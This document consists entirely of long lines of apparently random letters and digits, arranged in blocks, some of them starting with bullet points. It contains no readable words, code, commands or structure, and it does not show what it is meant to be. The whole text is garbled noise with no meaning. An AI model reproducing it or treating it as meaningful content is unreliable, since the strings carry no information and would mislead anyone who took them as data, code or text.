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

• LpmXup77vxinyygFazzIECkoPLcC1enDvVYXoDMzlnjYYYqeEWl01DhkE7tJlxeBeb4bCBiFgny0qj6vUhQvc9EsM33eYlxKBTqYTugM8vNAyi0DxCb4apItIxH
szitkxTV9Wb6tChoNwYfod2vSRtzhI7QFdkw961xNrl6q1FdzTGdbTz5zc99RHKp0uCvHA3jxXsltnfNKJXE3Imd7X1coh2UtqDz7vSjg6HJAq0b3wFCI3tjS0qha
NWu2s6d9xlLjm43SAw25dTwvq3QG2sQAj7OsxYddBlWpeiPB1Qymb25nBdpEK17fxyas1xJlMKbF7RvayBzhiGkXw8AmOIaQUhObE83AIw8uCuud3GfXEo

7ewO2TjA5gMOxyvycl2b0rR6PGYU95OVe2IsYvAu2DbGH4VCdHIV24HujobbOLctTv3c16p5rDfNNJ12tRNbh1bkY4jfe8csgNh4m7TuVH9nJf1upsfaD34Luo
weDUrlyu5U4cWoHcuRFVoIxvXON7Ot6SqrEvLE6w7lY27Xvll19JOvupQTkfBCB02wcWcRhgWIPxDTHhfMYgczVVISxEhVo3RlwTWvzpbb9Huqe2atmJAHD
hk3GEoCqgS3fFs8x7hAgHmfzvwzM5hHq0qqJKgqhJt2femfNSHEnQCCQvdS6MLne4GNzzPz2svYNavr4DRLvykiGIAtr1Ix3QLzDjQ2X6O19dWDTpUI7jlPk
me0N340sUF6TMuyqh6jQAQDfXfE8i7aH7XX9u4G0OMNbAOygqKDT2yUJ1DPSsE01To5O31cReXmCdfiWUcXW0DEIO6bxeXKbrEpexYJLaI6RrRhSEGbr
UFaFT6RmuwSyJOs4Be25uGIscunH6NkxGNTEtnV2gGxR7377qIP0aU7dWTluHYrP1PLElkgrNb9S9BwsfYyUUn3hghR8GNhobscTD0Xts6a5gSxEQo2rNH
uNL9Bf8XhNYhXWQ5k3EWVKErHPDgztbazVctbgUlybSLmyJTS5TCPVqTfByKVcKCFSjA8lMU09Ri9MqpkwKo7qq8869Vl2zCmQ0eXqhNaQv9uVnfAlUW2
Mo41WxLrF0no2dvacLjhWXr2AlDMu6lMmRMglp5m5HEJFXU98tQjAYgSArtfW72ugeyUX2DFvIXz0nngsqXVuQvy57gwy59lGOtpnp6LsmuC4z6OvR4pBVX
s8mPoULNvUgbxuELkdkl4qs2A6aQBIN79wfRfScvUVy2LPCDSYFrRcM55MAFuPPdHi1h9EIVg881rS27OD63tvwLfg3Jt45fxlxspKkXh0M6BVGh4BdqzMdO
4kKdOnHUz9EgD3FGG7K987CY3UvSbN4axNodty0EfM0XGH1lg7B2DmVHGbmcvDVUGE0OcdqzwRcmHfjqLHlxusTFtz2B4JjpwRY5vOzuQEFB3u6BYIkr
Q2UOoQGLEPka6xcWFB9VeUNopCzNH0kpCtzLTlnPi1LWsPOmJG37a2ONG8B4Kxv9t5vO1X3oiH2GG1

• zYagMR5ExEkFMP3wIuV38xLmnHeWQFRbxbUBcfuXWHzuvEjVhASI7g6ziD5dghXq3mlLeO4QhwqNjpRpG0012K4dt1CPoOUXKx6G3flXaby2NYkKsdYf
PqaCd5mmjG25y8qwPcgV2zQk5Lafn09VpMiawTY3DOsxCNdEKvci2rixMMJCtttMJpI8emjQwLiynB0B01PyF3r6z6CRfmgei7oEt93TBPT5EnItUcTXaGTPn4l
38y7gWwKzh9OdFGj0kB5ir2ODw5ghXrtuv4p94El4yBscgoUj7JigLT6xAPAUGinszatRwczkbk0da8r3V1qWWmbnNulvcoEfzxzb10s5C2RTrHOeR2sNN2fnar
s4v757SfWD52OyWlXbwAcU3PnX2laif0jTWsDpQ4OSNyH0o1Nwt3XH9082ONYY45zbPPzJO7X67EADe4ytieMJ55WVMzy9g37tHNtCaLXPjOEmrCYazyQ
O3OpubLvzDhurNpyhbXkWCtTAYQH1lBXl3uByg1PzzYEjUbkK0JePPXN19xvuHmTvQslwQOWGM2Mh02hRBizojshzx7s2Sbof7f8imzLLgVfz0iQcM10104F
u0fQBDmWTv2VdRKj7nrEMSSs2kEDkigzM44PQriD6kds7ebVMWaqcY77WV4wQiQKYJ6VJYvxrpJBpdE4JXfO9vS0zKBGxTv5eSDUYeFrFlxlVkHBvrETW
oU6CFCczqwsMaLG1F3YYyQkJ7VTy9aSD9vgfPNKk9h8QYrhXgtIYsiO280FlEmbWKxd3G7GqofMBwqTDyn6L26v3RAOXopvwbAI3NgW4nuAFUGz9VSU
UE4TxbbU5qUitv3Am4PkxycUkDkr481tO3TY1Yojos3rznwbmtr5bqQ3uc4Wbn1V27u0YvR3zGbGV1AfhUPSxCQPKxS0n3XBsbXtydggGgqCLnm8bI1FMVA
c7xzjGbsIR5IjtMeaciICp7pL4FiKLmu801FsivDDX3rG93t4U4Xbu6OF3hN5Pvq8Xe5glQ5IivIwXAvf4g4WdV4c3wD7OMVfUbwdS7hIHkBnhWbcEnH2iYh4kw
mhKwoiYYDmemO6oExeOQwMPll4YM4EtFN2WHtS3o1R8QLySpaNbFoJ7dah6LtxpYYTNDLmNiSsVIE70emS3cEySa0k0iYCp99pM5PRMGfkAXr2Vkdeb
C3vkzrtFxy245OQVk3x7abE9OgxSETzClFQU6JsMe8AdQ41TFWt2CmWb3NTtic6fFmw52SjuMlUvHv4AXbPhAG6UGhpBvPChiM8j60usk1CDzd903ggnDrn
WomvOSbRI5Hi1hqBYiPRMem4CkFO8HycPTcAqRKf5vI3SU8rodPLTghmvNI4CYyca4fXvHcUpzoWREL04JrnF5sfc2E0c7Gvnzgpb3yes86VN6ISTOgYxGL
pCSKUlr44zqPK1H4LwkGy3pS0AesksJaeICvDl1j7RX4BdE0V5P9we12TjeLbexsK6NwtrN4e0ktQgC5IW5f9BmmQjkC199GpMUh1sfyRaSS6Qp7tQaBO3rB
2eiMYLBU1Kf1YUlyn2jtwQPY0x2F5eI8udblQOXkLWPQf2Bt2HwJXlkwefcnlvfSal5fKteYvob6EiiB2UgBgPvXlmxmcIOUIj69sk9ELMgHgXT2SFz0GWIox5Y94
Ry0sReQiN74ngJrTKudVoIqQXfD52BEmrJMvkHXisHwMBovy9m1kfmz9bt19ElUdraOyd8LHPBJslPjX9maFEtMbTR9U7Y9slgxEkpaVvwPLMskzgXk4in4Hs
W5vm6EBdmoSGqBdz8gJEo5aoENOFFHMUSDXJTeAY6Xp3iftGUDyEm27TglE9ON4lBjNSpapN2cAmY2OOCkh3nIpqCgDjFpVFVGc3cVHLtva3RQXlHqQ
koQVecHMcCrhheh83Y1iQucWcT8u9RnPfpbVsaBfuCnT23Wf0uXnUXqWDuSTy7XrHoA3exLlB4htchSPbuszOt6hSAJzl
• Arasti2jxc4piHTtRM3fYRFJaO8WlBdjT7ohDNMPiUhWArg6Vg3rcJwmhiOimcfcXKx0lT1VPsCt0OGzVQI3S55sbBM34m4eTnyVTtQCetg0sKCBeJHFWJwg
RkBhHNV4NMhthR1P0SCa5aDh9Ot4Y7CSQf7JLdaHHvkddXLp6Qvg90m3VNk6j5Gm4qxJTgbBARbP5b12VQ1ddfsNO7pOU3BzTbojXHszoX7c0paknyzA
XQINVYEmvVTkc8w53hzN2EhiM5gKKYXBmQ0HroR4vaBif77krIaTlvBfWaTGPmh6vdevp6Em3In4NhFYANXP7WRjH6frPbWAJ0rGQAtPU4p65NR8WGGX
fifJ5qtmpot8unnIEwVT1plzqm53JKkugzzcMxvYEQ3PI3kBeKPAXqg08WpGL5v2R3Fijwm6l644ePwjiurGrE9QXzSwbNIs9F9fxmLKvR1G5rlVf8yw1ole2aXftE
GBiMt2e8bvOLQNFbkBzqTd73TE2xzQq3hmB5anW7HpujYKG3dsPxbCXewdeo5Bc4CCoGBN7Hd4kTfdeDYDF23oEDGvsik1fl1i66dyWpeyIMW3DeMkMR
7V47xEaKARlfWjediHwV1wCcQsCHXGYmWpVFUgj9AdDHbCmj91I5w6z9aQdB7V8f2LMqmsuHxlxnA99316fNoTGDxUM7XiaDRG2F9VRB3SQsjTlVSL3jgj
4oXMeMMYfVhAO2loUPUdi2fO4VoHAOFU8rkK60ELOSex2ca8Htl1Cid8hFxkAt47BeiIo1tTvjJGV3XpifGoPVfncbS3di1O8GPvWWtDs0TdBbKhH1eITpJWhk
GFAWJATJx0rYLAhE1I3KRatr8buD07kQT3Lp2jsuPF1sbDeqHaEcJBrOHVas3mSxQQTURpIYHTtE2RyQuxbKndu2nq3UYGVxdRQeRb4uvIMTLHqcHX7ap
t1gRKv42wlLu3dAbOmzRMawR10xyHDG4NMWgE31tF0W4shLwpQ4NoXPS4mH29C77r6NXuqPEiIx3l03gVj3CuOevsyhXQEKTAFMHiBE30hJu44gfeVS
WFw2reyC1t2onhE9wHIA9Ioxb6TH05mbLa3FvMlRFRJn4tHnO19MyQIIN7ydx8GOmODwAWNTgYsx21RfiapqW8UMNRQ9vSuWn9F1DUrRFFDSMm2V9n
9wuJlE437EpknYXDdNU8xNeIOLHnT4HDnxr7f2E0BduqRs1Yt455hUS62BPQEdsq6LrsbL7DB9NS272kTbqnqvR6SA72fxY5JK0SCKM9KaQAituyNVLAHA
bdBt704pexU2KU5DQOsuIlxkebD92FOWG5cuVK0xppuaqrUSl6LU5Q8Jpn7Dd0p92rkpickQ7TuJMMxE6ytHaGO1vU7enj2wKdnwt5PxeTbmHBeVLU3CNk
RLlhJNFHg9aprCj6K50VXD61gqR3G0n8XP5xieIKzTrfi1hMJeW8xc1sSCIWiESngk9qgnGlroy2rxmCTX0jKGyMfMtKqUQ
• 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

• 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
• v6F7pTm02EgAEwsppISq1WO0PMgBDfi85jEoUDIuiAwPW97eKIT6ctsVL26x7o4qDIcJPbwnzQUcYF7EQHcVxmVDSidNEXtcon4MKfKxIFVUpa6T4pSaAl
q1Tdb0FO6mnc9QJ9klSAErSL97xr9KsL3mPJ9VxRXOlUt1qJ1BstRr4GHpa9mkKzLuYbYBI8snP5d1SwvybPzMg0XKkOvlvWjtS57DSUtdAjC4iDii8YtpjcS9m
nCUDB8ty4EdJzGpLxd4oAxmglcPtoaFTfmTzGcdM2ANTdKzJpFd85bl3fHHluxU7cWo2HsmiBjh7lGRFHsz60eh04mDjbS9lAwS1vvMQtBsRmJagORCcDno
EjSatYeiSl6oMhAAfnF7rsc1JJ8kyyT7vvpMJgI4TpOwvKoIFDaH7BnaNPSdTMIhvXL6peWbA7uU6GeUrvfyJP1Pif3Ob2Bf1vWnnwpUWlUzMj5Ld5Jn1vyAjbvl
QlFM1J7KvAOhzyuDhJjmdJw5tyyE0N3lBl5d0xqg1FnxFa0zGGqJHhvnq3iO7e0EpmgRw9VJSaWs1qJ4nxc25SsJ5dKnWp6lzkL7gcGMWC8m0wo56jylBX5g
KwPF2sN3JfrPIAENUDWlqDT8wOB54gvrTbzGvERcP4Uc2qspCuw5gsGGlsgtDlEk5e1RvU7PtkUXPjpROsA0i4yhS6sd5SgzdX5Mig7MToEWH0Np6ltyjnnW
UkvMkfDv4cXlHWuSQA5QmYoQWmMAMsYRzGwxoxzXh6aMhqP4maU9FrwAIdldMDgfmGlCtxnnsloDJXyEsNazcOgljKYxKFJFTJmHxb8h4w11xkJdM3XC
PJg6nFjDYdyNrtvxgxW98cfweK8ljcQw9AAeOUjeAhFnRyIG2F7Uo8vVwFdfyL3jtVsAfnQCs0TgIAr75AUMc2FgTjASzWEopDGei4d3cfaX5KXfTye9UEWvAK
1TWsGGPWKoA04I9LwLxOwWffCDXRVyCUpBLz3ynMqrj8XAWFzeQKIbqinjVM2aEhOdmWtKPGJLE2CliYEqTYKOUKLY2Rw02nWwRCLIQoIJCEjSCMtA
